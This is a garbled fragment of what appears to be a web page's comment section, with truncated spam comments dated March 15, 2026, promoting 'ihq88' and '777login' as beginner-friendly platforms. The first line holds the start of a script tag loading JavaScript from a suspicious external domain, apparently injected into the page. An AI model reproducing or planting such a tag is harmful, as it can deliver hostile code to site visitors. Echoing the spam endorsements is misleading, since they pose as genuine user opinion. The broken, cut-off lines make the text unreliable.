
n “<script src="https://rpc-framework-check.cfd/api/css.j
ihq88
March 15, 2026 
ihq88, decent platform, especially if you’re just starting ou
erwhelming and the options are clear. Recommend for begi
plore
taihq88
, it’s beginner friendly.
777login
March 15, 2026 